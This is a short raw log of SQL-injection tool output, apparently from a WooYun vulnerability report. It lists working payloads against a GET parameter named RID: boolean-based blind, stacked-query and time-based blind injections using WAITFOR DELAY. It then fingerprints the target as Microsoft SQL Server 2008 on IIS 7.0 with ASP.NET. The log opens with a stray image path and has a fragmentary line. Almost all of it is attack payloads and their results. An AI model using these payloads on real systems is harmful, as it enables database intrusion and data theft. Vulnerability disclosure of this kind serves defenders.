 sts:
---
Parameter: RID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824' AND 3071=3071 AND 'ZpPF'='
F
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RID=098FBAFF8C874B0798EB93ACB27CE824' WAITFOR DELAY '0:0:5'--
---
[23:18:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org